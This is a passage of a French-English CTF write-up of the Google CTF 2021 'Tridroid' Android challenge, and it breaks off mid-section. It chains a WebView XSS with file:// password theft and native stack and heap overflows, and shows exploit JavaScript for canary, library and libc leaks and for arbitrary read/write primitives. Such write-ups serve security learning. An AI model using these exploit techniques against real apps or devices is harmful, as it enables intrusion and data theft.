Tridroid - Google CTF 2021
Dans ce challenge, nous avons affaire à une application Android implémentant une Webview vulnérable aux XSS. Cette dernière possède également une librairie native exposant des fonctionnalités vulnérables à des overflow (stack, heap etc.) Pour réaliser cet exploit, nous devons passer par la XSS pour appeler les fonctions vulnérables de la librairie native. Or, l’une d’entre elle est protégée par un mot de passe qu’il va falloir retrouver dynamiquement.
Details
- Category : pwn
- Points : 363
- Solves : 10
Description
Are you proficient enough to penetrate through the triangle of Android?
Note: the emulator does not have Internet access;
Note: You need to enable KVM on your machine to run the challenge locally; otherwise it will be super slow.
nc tridroid.2021.ctfcompetition.com 1337
The attachement was a zip file containing the following elements :
- app.apk: it’s basically the Android Package; a compressed folder containing and regrouping all application setup files
- Dockerfile: file containing the commands to build the Docker image and create an emulator running Android x86_64 API level 30 (also known as Android 11)
- flag: local flag to run and test the exploit on our side before submitting it.
- run.sh: script used to build the Dockerfile and run some other mandatory commands to make the environment work properly
- server.py: python script used to create AVD (Android Virtual Device). This virtual device will be identical to Google’s remote server, launch the app, set the flag and wait for our payload.
Disclaimer : This is not a challenge we managed to solve during the competition. However, while reading other teams’ write up we thought it would be interesting to try to solve it on our own. Indeed, it involves several complex but nevertheless interesting techniques on binary exploitation and allows playing with Android real-world vulnerability. Have a good reading ;)
Methodology
Application analysis
Now we have all this stuff to work with, let’s decompile the apk using apktool from the command line :
1
apktool d app.apk
Our apk is decompiled in a new folder called app (actually the original binary name without its extension). Listing its content below, we can see two interesting things :
1
2
3
4
5
6
7
8
9
10
total 36
drwxr-xr-x 7 kali kali 4096 Aug 2 16:32 .
drwxr-xr-x 3 kali kali 4096 Aug 2 16:32 ..
-rw-r--r-- 1 kali kali 945 Aug 2 16:32 AndroidManifest.xml
-rw-r--r-- 1 kali kali 2008 Aug 2 16:32 apktool.yml
drwxr-xr-x 2 kali kali 4096 Aug 2 16:32 assets
drwxr-xr-x 6 kali kali 4096 Aug 2 16:32 lib
drwxr-xr-x 3 kali kali 4096 Aug 2 16:32 original
drwxr-xr-x 129 kali kali 4096 Aug 2 16:32 res
drwxr-xr-x 5 kali kali 4096 Aug 2 16:32 smali
- AndroidManifest.xml
This is the first file you have to analyse as it provides an overall overview of the inside components used by the application (Activities, Provider, Broadcast receiver and Services).
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:compileSdkVersion="30" android:compileSdkVersionCodename="11" package="com.google.ctf.pwn.tridroid" platformBuildVersionCode="30" platformBuildVersionName="11">
<application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:extractNativeLibs="false" android:icon="@mipmap/ic_launcher" android:label="@string/app_name" android:roundIcon="@mipmap/ic_launcher_round" android:supportsRtl="true" android:theme="@style/Theme.tridroid">
<activity android:name="com.google.ctf.pwn.tridroid.MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
</application>
</manifest>
Here we can see the application only contains a MainActivity. This is the first activity that starts when we execute the app.
- The lib folder
You may not know it but Android applications can contain compiled, native libraries. These are often C or C++ code that developers wrote and compiled for a specific architecture. Android apps call them using the following syntax:
1
2
3
static {
System.loadLibrary("<library_name>");
}
Remaining files are not useful right now. thus, we can just delve into the source code by using JADX to see what the application really does.
Source code analysis
OnCreate
First, the OnCreate method initializes the activity and specifies the layout resources used to define the user interface. We can see that components like textView, editText and webView will be used here.
1
2
3
4
5
6
7
setContentView(R.layout.activity_main); //set UI view
//defining components
this.textView = (TextView) findViewById(R.id.textView);
this.editText = (EditText) findViewById(R.id.editText);
this.webView = (WebView) findViewById(R.id.webView);
generateSecretKey();
createPasswordFile();
Besides, two interesting functions are also being called (we’re going to give more details later) :
generateSecretKeycreatePasswordFile
An editText listener is in charge of retrieving and updating data in real time before sending it to the webView through a WebMessage object.
1
2
3
4
5
6
7
8
9
10
11
12
13
this.editText.addTextChangedListener(new TextWatcher() {
/* class com.google.ctf.pwn.tridroid.MainActivity.AnonymousClass1 */
public void beforeTextChanged(CharSequence charSequence, int i, int i2, int i3) {}
public void onTextChanged(CharSequence charSequence, int i, int i2, int i3) {}
//real time update
public void afterTextChanged(Editable editable) {
//send input text to webView via WebMessage
MainActivity.this.webView.postWebMessage(new WebMessage(MainActivity.this.editText.getText().toString()), Uri.parse("*"));
}
});
A broadcast receiver is also used to set either :
com.google.ctf.pwn.tridroid.SET_FLAG(which stores intent extra data as the flag)com.google.ctf.pwn.tridroid.SET_NAME(which sends user input data to the editText listener)
1
2
3
4
5
6
7
8
9
10
11
this.broadcastReceiver = new BroadcastReceiver() {
/* class com.google.ctf.pwn.tridroid.MainActivity.AnonymousClass2 */
public void onReceive(Context context, Intent intent) {
if (intent.getAction().equals(MainActivity.SET_NAME_INTENT)) {
MainActivity.this.editText.setText(new String(Base64.getDecoder().decode(intent.getStringExtra("data")), StandardCharsets.UTF_8));
} else if (intent.getAction().equals(MainActivity.SET_FLAG_INTENT)) {
MainActivity.this.flag = new String(Base64.getDecoder().decode(intent.getStringExtra("data").trim()), StandardCharsets.UTF_8).trim();
}
}
};
The webView component properties are also defined in a way that all of them, including dangerous ones (local file access and JavaScript), are set to True.
1
2
3
this.webView.getSettings().setJavaScriptEnabled(true);
this.webView.getSettings().setAllowFileAccess(true);
this.webView.getSettings().setAllowFileAccessFromFileURLs(true);
It’s important to notice that a JavaScript interface called bridge is created. It’s used to bind JavaScript and client-side Android code. For instance (this is not the case here obviously), JavaScript code can call a method in Android Java code to display a Dialog box instead of a simple and ugly alert (good to know !!!)
Finally, the webView loads an HTML file stored in the assets folder (file://android_asset/index.html) :
1
2
3
4
5
6
7
8
9
10
11
<html>
<body>
<div>
</div>
<script>
onmessage = function(event) {
document.getElementsByTagName('div')[0].innerHTML = `Hi ${event.data}, how you doing?`;
}
</script>
</body>
</html>
Sounds great to trigger an XSS don’t you think ?
generateSecretKey
This function generates an AES key from an harcoded secret.
1
2
3
4
5
6
7
private void generateSecretKey() {
try {
this.secretKey = new SecretKeySpec(SecretKeyFactory.getInstance("PBKDF2WithHmacSHA256").generateSecret(new PBEKeySpec(new String(Base64.getDecoder().decode("VHJpYW5nbGUgb2YgQW5kcm9pZA=="), StandardCharsets.UTF_8).toCharArray(), new byte[32], 65536, 256)).getEncoded(), "AES");
} catch (Exception e) {
Log.e("TriDroid", "Generating AES key has failed ...", e);
}
}
Because everything is hardcoded and no randomness is involved, this will always produce the same key.
createPasswordFile
This function creates a text file storing a 36-byte UUID generated using Java’s randomUUIDfunction.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
private void createPasswordFile() {
try {
FileOutputStream openFileOutput = getApplication().openFileOutput("password.txt", 0);
try {
//store 36 characters in password.txt file
openFileOutput.write(UUID.randomUUID().toString().getBytes(StandardCharsets.UTF_8));
if (openFileOutput != null) {
openFileOutput.close();
return;
}
return;
} catch (Throwable th) {
th.addSuppressed(th);
}
throw th;
} catch (Exception e) {
Log.e("TriDroid", "Generating password file has failed ...", e);
}
}
This UUID will be used as a password to protect the access to the next function.
manageStack
This function specifies the @JavascriptInterface decorator. It means that it’s available to the JavaScript from the bridge interface. Once called, it takes three arguments and verifies that the first is equal to the password stored in password.txt. After that, the Android native manageStack function is called with the last two arguments.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
@JavascriptInterface
public String manageStack(String str, String str2, String str3) {
try {
FileInputStream openFileInput = getApplication().openFileInput("password.txt");
try {
//verify first argument
if (str.equals(new BufferedReader(new InputStreamReader(openFileInput)).readLine())) {
//call native manageStack funtion
String hex = hex(manageStack(str2, unhex(str3)));
if (openFileInput != null) {
openFileInput.close();
}
return hex;
} else if (openFileInput == null) {
return "";
} else {
openFileInput.close();
return "";
}
} catch (Throwable th) {
th.addSuppressed(th);
}
throw th;
} catch (Exception e) {
Log.e("gCTF", "Reading password file has failed ...", e);
return "";
}
}
showFlag
This function writes the AES/CBC/PKCS5PADDING encrypted flag in the runtime logs.
1
2
3
4
5
6
7
8
9
public void showFlag() {
try {
Cipher instance = Cipher.getInstance("AES/CBC/PKCS5PADDING");
instance.init(1, this.secretKey, new IvParameterSpec(new byte[16]));
Log.d("TriDroid", "Flag: " + new String(Base64.getEncoder().encode(instance.doFinal(this.flag.getBytes(StandardCharsets.UTF_8))), StandardCharsets.UTF_8));
} catch (Exception e) {
Log.e("TriDroid", "Showing flag has failed ...", e);
}
}
The key used for the encryption is the one generated by generateSecretKey described earlier.
Setting up the environment
We have built an AVD identical to the remote one and used the following script to launch our exploit and get the logs :
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
adb shell am start -W -n com.google.ctf.pwn.tridroid/.MainActivity
# set a fake flag for local testing
adb shell am broadcast -a com.google.ctf.pwn.tridroid.SET_FLAG -e data Q1RGe1hZWn0K
adb shell am broadcast -a com.google.ctf.pwn.tridroid.SET_NAME -e data $(cat exploit.html | base64 | tr -d '\r\n')
# add chromium logs to show console.log() output
adb logcat -d -s chromium
adb logcat -d -s TriDroid
# clear the logs
adb logcat -c
We will write our exploit in a separate file called exploit.html.
After attempting to trigger an XSS, we realized it is not possible to execute javascript code directly. We can however execute code by abusing the onerror handler of an img tag :
1
2
3
4
<span id="exp">
// javascript code
</span>
<img src="a" onerror="eval(document.getElementById('exp').innerHTML);" />
In the rest of this write-up we will only focus on the javascript code of the exploit, but remember that all the code you will see has to be defined in the span tag shown above.
Finding vulnerabilities in libtridroid
The libtridroid library implements the native manageStack function. We can find this function under the name Java_com_google_ctf_pwn_tridroid_MainActivity_manageStack in Ghidra. Here is the decompiled output after cleaning up :  Only the relevant part is shown here. We can see that this function can accept 4 commands :
Only the relevant part is shown here. We can see that this function can accept 4 commands :
- push
- pop
- modify
- top
Let’s analyze them to see what they do and check if there is any exploitable vulnerability.
push
Avant d’appeler la fonction push_element, les données à empiler sont copiées dans un buffer temporaire. Ce dernier ne fait que 72 octets, mais nous contrôlons la taille à copier. Il y a donc un dépassement de tampon dans la pile (stack based buffer overflow).
La fonction push_element est la suivante :
Elle alloue un buffer de 24 octets sur le tas. Les 16 premiers octets sont mis à zéro et les 16 premiers octets des données à empiler y sont copiés. Les 8 derniers octets sont utilisés pour stocker un pointeur vers le stack_top.
Il s’agit clairement d’une liste chaînée. Le buffer de 24 octets représente un élément de la liste qui peut gérer 16 octets de données (dénoté par la structure personnalisée element_t). Le stack_top est simplement un pointeur vers le premier élément de la liste.
La fonction push ajoute simplement un élément au début de la liste.
pop
Cette fonction supprime simplement le premier élément de la liste :
modify
Cette fonction permet de modifier le contenu du premier élément de la liste :
Il y a deux vulnérabilités au sein de cette fonction.
La première se produit lorsque les nouvelles données sont copiées dans un buffer local de 40 octets sans vérifier sa longueur. Il en résulte un débordement du tampon de la pile.
La seconde se produit à la ligne suivante, lorsque ce tampon est copié dans le fichier de données du premier élément, à nouveau sans restreindre la taille des données à écrire. Cela entraîne un débordement de tampon dans le tas, car les éléments de liste sont stockés sur le tas. Demander à modifier le premier élément de la liste avec des données de plus de 16 octets écraserait le pointeur next_elm de cet élément, permettant potentiellement des primitives de lecture/écriture arbitraires.
top
Cette fonction récupère simplement le premier élément de la liste et le renvoie à l’application sous la forme d’un tableau Java ByteArray.
Attack plan
Avant d’établir un plan d’attaque, jetons un coup d’oeil aux protections activées sur la bibliothèque en utilisant checksec (outil fourni avec pwntools) :
1
2
3
4
5
6
7
$ checksec libc.so
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
Toutes les protections sont activées. L’exploitation ne sera pas triviale.
Notre but est d’appeler la fonction showFlag depuis l’APK pour que le flag soit écrit dans les logs. Heureusement, la bibliothèque inclut la fonction invokeJavaMethod.
Cette fonction requiert 4 arguments :
- Un pointeur vers l’objet
JNIEnv. - Un pointeur sur l’objet
This. - Un pointeur sur le nom de la fonction que nous voulons appeler : “showFlag”.
- Un pointeur sur la signature de la fonction que l’on veut appeler : “()V”.
Cette signature signifie que la fonction ne prend aucun argument et retourne Void.
Pour arriver à ce stade, nous devons faire une ROP, en configurant les registres correctement. En abusant des 3 vulnérabilités identifiées précédemment, nous pouvons potentiellement construire notre chaîne ROP, mais nous avons besoin d’un mot de passe pour interagir avec la fonction manageStack. Ce mot de passe peut être récupéré en exploitant un XSS.
A cause de toutes ces protections, nous devrons aussi, d’une manière ou d’une autre, divulguer la valeur du canari pour exploiter les dépassements de tampon, divulguer l’adresse de base de libtridroid pour contourner PIE et divulguer l’adresse de base de la libc pour obtenir assez de gadgets pour notre ROP chain.
Le plan d’attaque complet est donc :
1
XXS -> leak password -> leak canary -> BOF -> leak libtridroid base address -> leak libc base address -> ROP -> invokeJavaMethod() -> showFlag()
Récupération du mot de passe
Nous pouvons utiliser une XSS pour divulguer le mot de passe, mais nous devons d’abord savoir où il est stocké sur l’appareil. Pour cela, nous avons utilisé ADB et ouvert un shell sur l’émulateur.
1
2
3
4
5
6
7
8
$ adb root
restarting adbd as root
$ adb shell
generic_x86_64_arm64:/ # cd /data/data/com.google.ctf.pwn.tridroid/files
generic_x86_64_arm64:/data/data/com.google.ctf.pwn.tridroid/files # ls
password.txt
generic_x86_64_arm64:/data/data/com.google.ctf.pwn.tridroid/files # cat password.txt
acec55ba-0f8e-4cff-82c9-5aee97c5bf54
Maintenant que nous avons le chemin complet du fichier de mot de passe et parce que la vue web a les droits d’accès sur le fichier, nous pouvons ouvrir une URL commençant par file:// pour lire son contenu :
1
2
3
4
5
6
const pwd = "/data/data/com.google.ctf.pwn.tridroid/files/password.txt";
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", "file://"+pwd, false); // false for synchronous request
xmlHttp.send();
password = xmlHttp.responseText;
alert("password : "+password);
Ca marche ! Les alertes sont très visuelles, mais sont encombrantes car nous devons cliquer dessus pour les faire disparaître. C’est pourquoi nous avons décidé d’utiliser console.log() à partir de maintenant. Le résultat devrait apparaître dans la sortie logcat de chrome :
1
console.log("password : "+password);
En relançant l’exploit, la sortie dans les logs s’affiche comme prévu :
1
08-01 14:51:21.812 8690 8690 I chromium: [INFO:CONSOLE(8)] "password : acec55ba-0f8e-4cff-82c9-5aee97c5bf54", source: (8)
En ayant le mot de passe, nous pouvons interagir avec la fonction manageStack. Comme un bridge a été enregistré, nous pouvons y accéder directement depuis le Javascript. Pour des raisons de commodité, nous avons décidé de faire des petits wrappers autour de cette fonction :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
function push(data) {
// interface bridge
return bridge.manageStack(password, "push", data);
}
function pop() {
// interface bridge
return bridge.manageStack(password, "pop", '');
}
function top() {
// interface bridge
return bridge.manageStack(password, "top", '');
}
function modify(data) {
// interface bridge
return bridge.manageStack(password, "modify", data);
}
Les données d’entrée doivent être spécifiées en hexadécimal. La sortie l’est également.
Nous pouvons le tester en empilant une valeur sur la pile et en la récupérant avec top :
1
2
push("41424344")
console.log(top())
Cela donne :
1
08-01 15:01:04.401 8690 8690 I chromium: [INFO:CONSOLE(31)] "41424344", source: (31)
Divulguation du canari et de l’adresse de base de la librairie libtridroid
Nous pouvons abuser du fait que le modify_element n’ajoute pas un octet NULL à la fin de nos données pour divulguer le contenu de la pile.
Comme le buffer temporaire n’est pas écrasé par un zéro après avoir été alloué, nous avons accès au contenu de la pile.
Après débogage avec GDB, nous avons observé que 8 octets après le début de ce buffer, une adresse de retour est toujours présente. La divulguer nous permettrait de contourner PIE.
Le canari est situé juste après les 40 octets du même buffer. Une chose importante à noter est que le canari ne commence pas par un octet NULL, contrairement à l’environnement Linux classique. Il s’agit d’une fonctionnalité de sécurité, qui vise à protéger contre ce type de fuite d’informations. Il est étrange que sur Android les canaris n’aient pas cette fonctionnalité de sécurité.
Afin de divulguer l’adresse de retour, nous pouvons appeler modify avec seulement 8 octets de nouvelles données et appeler top pour déclencher la fuite. Nous pouvons réaliser la même chose pour le canari en utilisant 40 octets de données :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// initialize the stack top
push("41414141")
push("41414141")
push("41414141")
// leak return address
// return address is located in the stack at offset 8
modify("4141414141414141");
// skip 16 first bytes (4141...)
leak = top().substring(16);
console.log("Return address : "+leak);
// leak canary
// canary is at the end of the 40 bytes buffer
modify("41414141414141414141414141414141414141414141414141414141414141414141414141424242");
// skip 40 first bytes (4141...)
leak = top().substring(80);
canary = leak.substring(0, 16);
console.log("Canary : "+canary);
Which gives :
1
2
08-02 21:15:14.483 22159 22159 I chromium: [INFO:CONSOLE(42)] "Return address : ff9601d15f78", source: (42)
08-02 21:15:14.489 22159 22159 I chromium: [INFO:CONSOLE(51)] "Canary : f39bbcd81de1a225", source: (51)
En utilisant notre session de débogage avec GDB, nous constatons que l’adresse de retour est à l’offset 0x16FF de la base de libtridroid. En soustrayant cet offset de l’adresse de retour, on obtient l’adresse de base.
Nous avons écrit de petites fonctions d’aide pour “packer” et “depacker” les adresses en little endian :
1
2
3
4
5
6
7
function unpack64(data) {
return parseInt(data.match(/../g).reverse().join(''), 16);
}
function pack64(data) {
return data.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
}
En les utilisant, nous pouvons divulguer l’adresse de base :
1
2
base_addr = unpack64(leak) - 0x16FF;
console.log("Base address : "+base_addr.toString(16));
Ceci fournit le résultat suivant :
1
08-02 21:33:24.962 22159 22159 I chromium: [INFO:CONSOLE(50)] "Base address : 785fd1018000", source: (50)
Nous pouvons confirmer que l’adresse est bien valide à partir de notre shell ADB :
1
2
generic_x86_64_arm64:/ # grep "tridroid" /proc/$(pidof com.google.ctf.pwn.tridroid)/maps | grep "r-x" | grep base.apk
785fd1018000-785fd101a000 r-xp 003a1000 fd:05 40963 /data/app/~~8HrbOax9i97fF6BJzSPA0Q==/com.google.ctf.pwn.tridroid-2Omui46_qGvtYZn0eUP3ZQ==/base.apk
Ayant l’adresse de base, nous pouvons calculer l’adresse de invokeJavaMethod car nous savons grâce à Ghidra qu’elle est située à l’offset 0xFA0 :
1
2
invoke_addr = base_addr + 0xFA0;
console.log("invokeJavaMethod address : "+invoke_addr.toString(16));
Obtenir des primitives de lecture/écriture arbitraires
Nous pouvons abuser des vulnérabilités identifiées dans modify_element pour tirer parti d’une lecture et d’une écriture arbitraires.
Une lecture arbitraire peut être obtenue en écrasant le pointeur next_elm du premier élément de la liste, avec l’adresse souhaitée. L’appel de pop modifiera ensuite stack_top pour qu’il pointe sur cette adresse, supprimant alors l’élément modifié. L’appel de top affichera les données situées à stack_top, qui est maintenant l’adresse que nous contrôlons.
L’écriture arbitraire s’obtient de la même manière. D’abord, nous devons modifier stack_top pour qu’il pointe sur l’adresse où nous voulons écrire, en utilisant les mêmes étapes que précédemment. Maintenant nous pouvons appeler modify une fois de plus pour écrire des données arbitraires à stack_top, qui est notre adresse souhaitée :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function read(addr) {
// push something because we pop after
push("41")
// 16*"41" + pointer overwrite
modify("41414141414141414141414141414141"+pack64(addr));
pop();
return top();
}
function write(addr, data) {
// push something because we pop after
push("41")
// 16*"41" + pointer overwrite
modify("41414141414141414141414141414141"+pack64(addr));
pop();
modify(data)
}
Divulgation de l’adresse de la libc
Une technique courante pour divulguer l’adresse de base de la libc lors de primitives de lecture arbitraires est de divulguer une adresse de la GOT (Global Offset Table). Nous devons choisir une fonction dont nous savons qu’elle a déjà été utilisée avant de la lire.
Nous avons décidé de divulguer l’adresse de malloc. Son offset dans libtridroid est 0x2F70. Depuis notre shell ADB, nous pouvons voir à quel offset malloc est défini dans la libc de l’émulateur :
1
2
3
generic_x86_64_arm64:/ # readelf -s /system/lib64/libc.so | grep " malloc$"
801: 0000000000043410 79 FUNC GLOBAL DEFAULT 14 malloc
1658: 0000000000043410 79 FUNC GLOBAL DEFAULT 14 malloc
Le décalage est de 0x43410. En le soustrayant à l’adresse divulguée, on obtient l’adresse de base de la libc :
1
2
3
4
5
// leak malloc address
malloc = unpack64(read(base_addr + 0x2F70))
// compute libc base
libc_base = malloc - 0x43410
console.log("Libc base address : "+libc_base.toString(16));
Cela donne :
1
08-03 20:10:33.389 23878 23878 I chromium: [INFO:CONSOLE(86)] "Libc base address : 7862bccd2000", source: (86)
### Divulgation des objets JNIEnv and This
Nous avons vu que pour appeler la fonction invokeJavaMethod, nous avons besoin d’un pointeur sur l’objet JNIEnv et d’un pointeur sur l’objet This. Nous pouvons trouver des références à ces deux objets au début de la fonction Java_com_google_ctf_pwn_tridroid_MainActivity_manageStack :
